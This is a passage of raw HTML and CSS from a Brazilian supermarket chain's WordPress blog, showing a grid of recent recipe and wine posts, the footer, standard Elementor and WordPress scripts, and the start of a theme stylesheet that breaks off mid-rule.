			<a href="https://blog.condor.com.br/por-que-tantas-marcas-varejistas-fazem-aniversario-no-ultimo-trimestre-do-ano/" >
				Por que tantas marcas varejistas fazem aniversário no último trimestre do ano?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/10/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12265 post type-post status-publish format-standard has-post-thumbnail hentry category-sabores-de-inverno category-dicas category-receitas category-condor-em-casa category-compras category-produtos tag-ingredientes tag-bebibdas tag-dicas-2 tag-drinks tag-receitas tag-sabores-de-inverno tag-drink-sem-alcool tag-alcool" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/drinks-para-aquecer-no-inverno-receitas-e-dicas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2024/07/Blog-08.07-–-Capa-_-1950x800-Blog-300x123.jpg" class="attachment-medium size-medium wp-image-12273" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/drinks-para-aquecer-no-inverno-receitas-e-dicas/" >
				Drinks para Aquecer no Inverno: receitas e dicas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			05/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4789 post type-post status-publish format-standard has-post-thumbnail hentry category-receitas tag-cerveja tag-dia-do-hamburguer tag-gourmet tag-hamburguer tag-harmonizacao tag-sabores" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/hamburguer-com-cerveja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2019/05/CERVEJA-E-HAMBURGUER--300x123.png" class="attachment-medium size-medium wp-image-12505" alt="CERVEJA E HAMBURGUER" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/hamburguer-com-cerveja/" >
				Hambúrguer com cerveja: a harmonização perfeita			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			05/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8078 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/iniciar-mundo-vinhos/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://blog.condor.com.br/wp-content/uploads/2021/07/O-que-voce-precisa-saber-para-iniciar-no-mundo-dos-vinhos-capa-1-300x150.jpg" class="attachment-medium size-medium wp-image-8079" alt="O que você precisa saber para iniciar no mundo dos vinhos" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/iniciar-mundo-vinhos/" >
				O que você precisa saber para iniciar no mundo dos vinhos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			04/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8005 post type-post status-publish format-standard has-post-thumbnail hentry category-receitas tag-harmonizacao tag-dicas-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/como-montar-tabua-frios-vinhos/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://blog.condor.com.br/wp-content/uploads/2021/06/como-montar-tabua-frios-vinho-capa-1-300x150.jpg" class="attachment-medium size-medium wp-image-8007" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/como-montar-tabua-frios-vinhos/" >
				Como montar uma tábua de frios e harmonizá-la com vinhos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			04/08/2025		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="8975" class="elementor elementor-8975 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-683fbd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="683fbd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d9260d9" data-id="6d9260d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1457d918 elementor-invisible elementor-widget elementor-widget-image" data-id="1457d918" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="255" height="65" src="https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png" class="attachment-full size-full wp-image-9882" alt="logoCondor" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c2b6fb elementor-widget elementor-widget-text-editor" data-id="4c2b6fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©Condor 2023. Todos os direitos reservados.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b1af0f" data-id="9b1af0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f12e314 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f12e314" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.condor.com.br/receitas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Receitas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.condor.com.br/dicas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dicas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df57266" data-id="df57266" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32a4949 elementor-widget elementor-widget-facebook-page" data-id="32a4949" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/RedeCondor" data-tabs="" data-height="175px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:175px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=772576773760538&ev=PageView&noscript=1&cd%5Bpost_category%5D=Dicas&cd%5Bpage_title%5D=O+que+priorizar+no+primeiro+enxoval+do+seu+beb%C3%AA&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=7756&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=blog.condor.com.br%2Fdicas-enxoval-bebe%2F" alt=""></noscript>
<link rel='stylesheet' id='jet-elements-css' href='https://blog.condor.com.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<script src="https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.condor.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.condor.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.condor.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b574382d03"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7756,"title":"O%20que%20priorizar%20no%20primeiro%20enxoval%20do%20seu%20beb%C3%AA%20%7C%20Blog%20Condor","excerpt":"","featuredImage":"https:\/\/blog.condor.com.br\/wp-content\/uploads\/2021\/05\/Dicas-para-enxoval-do-bebe-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.condor.com.br\/wp-admin\/admin-ajax.php","nonce":"67a4675ab4","urls":{"assets":"https:\/\/blog.condor.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.condor.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.condor.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://blog.condor.com.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://blog.condor.com.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.condor.com.br/wp-includes/js/wp-emoji-release.min.js?ver=5e0bce27c8f5f662c83ded2f272ceed3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.condor.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 4611 objetos (732 KB) do Redis usando Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8950.css?ver=1769007135
body_size: 2031
content:
.elementor-8950 .elementor-element.elementor-element-1a98426a:not(.elementor-motion-effects-element-type-background), .elementor-8950 .elementor-element.elementor-element-1a98426a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005BAA;}.elementor-8950 .elementor-element.elementor-element-1a98426a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 40px 20px 40px;}.elementor-8950 .elementor-element.elementor-element-1a98426a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce{text-align:start;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce img{border-radius:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 3px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 36px / 2 );--nav-menu-icon-size:25px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);border-width:0px;border-radius:0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu .elementor-item{font-family:"Karla", Sans-serif;font-size:1em;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item:focus{color:#FBD100;fill:#FBD100;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F20000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed .elementor-item:before,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed .elementor-item:after{border-color:#F20000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-underline .elementor-item:after,
					 .elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-overline .elementor-item:before,
					 .elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-double-line .elementor-item:before,
					 .elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown{background-color:#D90000;border-radius:15px 15px 15px 15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:focus,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:focus{color:#000000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:focus,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.highlighted{background-color:#FFE200;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown .elementor-item, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Karla", Sans-serif;font-size:1.3em;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:hover, .elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:focus{color:#AE9678;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:hover svg, .elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:focus svg{fill:#AE9678;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:hover, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:focus{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-7697cf9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__container{min-height:35px;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__submit{min-width:35px;background-color:#ED0000;}body:not(.rtl) .elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__input, .elementor-8950 .elementor-element.elementor-element-7697cf9.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-7697cf9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-7697cf9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__submit:hover{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__submit:focus{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-90683fa.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-90683fa.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-90683fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 